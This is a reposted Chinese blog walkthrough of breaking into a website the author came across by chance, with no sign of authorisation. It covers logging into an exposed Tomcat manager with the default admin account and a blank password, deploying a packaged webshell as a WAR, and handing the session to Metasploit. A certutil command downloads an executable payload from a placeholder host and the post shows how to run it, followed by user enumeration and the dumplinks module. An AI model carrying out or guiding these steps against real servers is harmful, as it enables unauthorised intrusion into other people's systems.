原文地址:https://uzzju.com/?id=56

0x00 前言

无意中接触到一个网站,所以索性尝试一下,都是一些基本操作,大佬看看就可以了奥。注:由于保密问题,所有关于对方信息网址等各项信息都将保密打上马赛克,能打的都打上马赛克。

0x01 Tomcat入口

tomcat默认有个manager的管理后台app,密码存放在conf/tomcat-users.xml里面。如果tomcat是外网开放的,那么这个manager服务也是开放的,http://主机:端口/manager/html 可以看看是不是通的

首先我尝试一下默认账号admin 密码为空 发现可以进去 那真是太好了

登录进去之后



可以看到有一个上传war部署项目的,那么就用IDEA 打包一个webshell大马 部署进去即可,首先需要一个自备的webshell大马

随便找一个,然后打开IDEA创建一个项目

一直Next即可,然后把webshell拷贝到scr目录

选择Project Structure

选择Artifacts,然后再选择webApplication: Archive

打勾include in project build然后点击+号选择module Output

选择项目即可

然后选择build

选择build Artifacts

0x02 权限移交MSF

尝试使用shellcode制作payload

编译后利用webshell上传到服务器,有最快捷的方法把payload上传到服务器(记得一定要内网穿透)

certutil -urlcache -split -f https://www.xxx.com/test.exeJie.exe就是我们上传的payload,直接使用CMD运行

start C:\Windows\System32\jie.exe内网的IP为192.168.0.128

0x03 信息搜集

2. 查看系统信息

3. 进入CMD命令行 然后Net User查看用户

4. 调用 post/windows/gather/dumplinks 来查看最近访问的文件

这些都是常用的一些知识,平时一定要熟记于心的

推荐阅读

如有侵权请联系:admin#unsafe.sh